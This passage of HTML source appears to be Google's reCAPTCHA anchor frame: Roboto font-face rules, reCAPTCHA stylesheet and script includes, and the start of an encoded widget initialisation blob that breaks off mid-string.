  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_k6dBo68Ug9o3aKiXlozbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_k6dBo68Ug9o3aKiXlozbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_k6dBo68Ug9o3aKiXlozbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrrDvMOZbylBwrw/wpFGSMKSSMOfZsOiYW51XsKUCSvDm8OwZ8K0fDlPwo/[base64]/DjMOJw4JmwpLDuWbClwBxRAwJC3cgScOVeEXCnT7DpsOFwrbDn8Ojw64Xw7DCvgNQwr5SwoDDksKAZDUTBMKtQMOeXMOdwoLDrcOew6vCrFfDlgNwCsOsAMKJVcKAHcOSw5HDhX0qwpzCk25HwrUow6MMw4/DgcKywoTDu0/CokXDssObOTnDij/CkMOpB2B2w49Ow4HDs8Oww65GEgbCucOYFkF5DU8YFcOvwrtZwqR8IBJaw7dSworChMOVw5XDt8OMwq9oYMKFw5RRw57DjMOAw65BbcOrSCPDrMOWwodlEMKBw6TCt8OwbcKXw592w6hdw4VVwoTDj8Kiw546w4TCtW/Djkgcw5TDuk3Ciix/[base64]/wqMAXcKGwqnDn3R2wqItEj8PGsOuXz3CiEMEPMOpXMOow5bDszfCkk3DhXkQw6XCjnk8wpvCoD56BgnDpMOew4Mew5NlAhPCkWJ0wpXCrnYYBnzDl8OKw6zDhj9tTcKaw5Uhw5/ChcKVwqvDqsOMMcKkwqgGKsO5Q8KYYMOPLWomwojCocK5PsKcQwdPNcOgBDnDusOhw40vYSnDk1nCmhzCpsOvw6bDpxnCsiPCrcOWwqsAw6JBwrUywojCpMKtwpXCkSJVw7x3fn3Dv8Krwp5lU34ZdG5dVG/DhsKKTSAuFRpAX8OlLsOcBsK1aR/Ci8OzKwDDr8K1O8KTw6XDugZ5Kz0CwqgdV8OnwrzCtCN6AsKsTDDDjMOHwqNFw70BKsOHATLDkwbChgYsw70rw7HDj8KMw4XCuWwBLmBKQMOCIcOhO8Olw6/DoTlAwp3ClsOveQ8HZcOwS8OGwobDscOaIgfDpcK7w4ogw5AKfzjDpMKBSR/CrmROw57CisKRScK5wp7CllEAw5LDg8KyGsOJDsOGwoAnCnfCgx0VQ1hIwqTCszQTHsKkw5LCih7DpMOHwqIKOx3CuFrCv8OnwpxSJkR4wrIuUWrClhTDqcOIex4zwrXDiBclQnEmLmkUfT7DkyJtw7s5w5xSLMK8w71eXsODcMKHwoxJw74nTTs/w5HDvxtkw5VLKMOrw6AWwpvDt0HCuxwqQMKuw7pKwpYWdcKRwprDv3PDoAvDi8Knw4/DkEFlXyhywoLDgSIfwqXCtSzCgnjCumt7wqN2Q8Kgw6YkwrUDw7QRHcKnw53CmcKcw7hnfnjDsMOZDQgqIMKrWcOSGgTDpMODEcKWFhJaV8KramfCs8Ozw5rDs8OGFSzDuMO7w7XDnMKeCykXwpXDtFXCkWQbw5AhGMKswqs4wpw+asKkwr3Crj7Dni8Lwr/CgcKzACLClsOnw6AVJ8O1CQTDoWPDg8OGw7fDoD3Cv8KWcCTDpmDDp0ozTsKiw4szw4ACw64rwod1wpwxY1BpXXFgMcKSw5TDpsKFSwXClUjCs8OUw6dqwrHCpcKlAB7CvyILccOIJ8OuGBnDmQgKPMONAhrCg3nDoVQpwpE/YHLDhAVdw5spbybDrnrDg8KqbgvDlljDtEjCmsOabGlTCG4Hw7dMw5UYw6x1UQ4Aw7/CrMKkw67DkAgUwqIcwojDn8O3w7M1w53Dm8KNWngFwoFyaixvwqbCiXVULMOywrXCuQxPcRHCtE5sw7rCrUJ6wqjDucOyZw5sWRfDijLCnQk1bhZDwo9uwp55CcO/w43CnMKlf1QAwrVZXxPDi8Opwr8ow79dwojCgDTCjsK2HBTCoQcvXcOIUF3Cmg8QOcKDwqRPbVtASMKsw6sIGcOfMMO7PWoCA17CusOzfMOAdQ/CpsO1BzrCtS/CpTouw7/DmUEnU8O+wp7DnSVcXTNswqrDtMKrP1Zuf8OsTcKgw4zDuijDtcKhKcKWw4FJw6TDtMOBw4HDuAfDnkLDucKfw4LCs2LCqmzDtsKpw4Qcw71nwrF/ZD8qw4HDucKNw5Jwwp7DhsKPVsKwwoh8UMOkw6kYJkfCunwiw7Fvw7kYw7k2wr3CpcOxDWPCpUvDtzvCkxHDvcKDwrTCscOabMOGW8OrQmhPw61Aw7rCpU/DssOJLsO6w49tw6HDrSpUHTvDoDTCtAhMwqDDrSQSORjDg8KPeBxDw6pHacKsPk3CnBFYC8O9w71/[base64]/DnG0nNcO5C0dCw7XDocO/[base64]/CjMO4asKhwrFkw5bDhcKbFcOdw5zCv8KTW8KPAF/CkyTCoT8WbsKXw5jDiMORw6t/w7wQFsKTw49sAh/DsjtqE8O8KsKZWTMTwrpRXMKofsOgwo3Cn8K2wqlyTh/CrsOuwq7CpDTDpxfDlcOpS8Kawq7CjjrDgHvDozHCvUk/[base64]/DtcKJwp7ClTl8wrhfwpg1wrpVwrNac8OaLBrDpnzCgcKXAiDDr8Ouwr/CnsKuSFNWw5vChCt2dnTDp3XDoAs9wqFEwpjCicO/[base64]/[base64]/[base64]/CkUfCssO/wqJwwofCtBLDssObwonCjsOLYAZ6wrPCj8OVFcOYw6DDkUnDmHvCrsKxwojDkMKfcjnDtlvCvg7DgsKYFsKCZH5cJl09wq/Dvitvw6rCr8O3WcOHwpnDqw0mwrtnKMKcw7UwAhITCiDCuyfCgEdSH8OBwqxSEMOtw5tyBT/[base64]/CuDQiC8KYOCjCgcKwwoVzYznCoETCr3jCq0rDux0vw7Zwwo/Cqz7CgQ5EdMOwUCIFw43CpsK2PHDCqDTCh8O0w5wCwqkzwqsGXCTCsRbCq8KJw4BQwpgYa1liw6g/PsKwTcOHccOwwrFtw5rDsyQ/w4nCjMKZRgPCs8Kvw7Ryw7/CmsKQI8OxdgXCjibDrD/CkkHDqETConhQwowVw57Dv8OrwroCwqd9YsOAEQUBwrDCr8KuwqLDnDdmw6gnw67CkMOfw5J3bHvCssKqVsOQwoMxw5PCisKBOsK3KDFNwrwSPnMLw4PDs2PCqwbCqsKRw5Q1DlPDucKEJcOEwqB1NVLDmcKzGsKjw6DCpcO5csObGSMgZMOoDhIgwp/Cr8OUE8ODwqA4IcKtTW98F1hewoQde8Kmw5zCuFDCqh7Dt0w8wqzCkcO5w47Ch8KpWcKgGmJ/wpQBwpAjc8OXw71dChFQw4hbYHEdEcOJw4/CqcOWe8OUwq3DglrDnz7ClCfCiH9kScKKw7kdwpoQw7dfwqEdwpTCsTDCkXlhYB0QVzfDgcOoeMONY0bCl8KGw55XCCUVCcOFwpUxE1BrwqVqHcKlwoc/KlPCui3CmcKfw5sIacK0NcOpwrLCkcKZwpsVPMKtccK2RcK2w7cAXMO+Fy0mEsOyHE7DlsOAw41SDMO7EA3DscKjw5vDpcKhwoFGRRNaCRNaworCpUdkw4cxZCLDjH7DocOWAsOewozDnzxpWlTCjkXDghnDscOlFsOtw5LDhz7CqA/[base64]/XRcxwoscwoDCmAjCkcKrIWBnE8OqFCEywoIPUXEtKB8YZycDEsK1Z8ODd8OJADvDpTrDvikYwo8kam4hwrnDmcKVw4vDp8K7eHrDmitfw7VTw5NAdcKmbl/Ctn5xbMOqLMONw7DCuMKoRHFrMMOwa2F+w7fDrXshOjtcOEkVU28yZsKPUcKJwq8tNMOACsOkJ8KtGMOaDsOAPMKDN8Oew68qwpwYS8Otw7JCTi4FGkNjNsKbZRFSDVFJw5jDlsOiw7xXw4B6wpI/woh7FD9+a2LDvMKYw7M4c2TDl8O1SMKhw6TDlcObQMKkWgHDuW/[base64]/Dr8O5w6bDpF/CvMKybFDCtSPCsMK1AMKIE1LDkcOGEsKzwo5xBGRWEsKRwqxew5LCiicrwo/[base64]/CmBDDuMOAS8O0OkIvDCVow4BbJFrDu2Uqw6vDpGPCmgpFGzHDhD/DisOfwpsCw5XDssOlKMOLRX55X8O3wo5wNkbCicKgOcKVwq/DhA9MbcOFw7M1eMKAw7oAKABwwrBow4XDrUpnUcOrw7/DkMOgKcKow7NNwrl3wq1cwq5+DXhXw5TCosOLfXTCoQ4vC8ODCMOMbcK/w7A3VxfCnMOtwp/CqMKOwr/DpiPCqi3CmhnDojPDvQHCucOjwpXCs2/[base64]/SMKwOsK0wq8kwqYNwpBjEF9qwo3DtMKTwpHDiUBbwpbDlmUsP0BMH8O+w5bCmGXCs2g0wrDCtUYBeUM1JMOGFnbCrcKdwpzDnsKcPV/Dpxx1F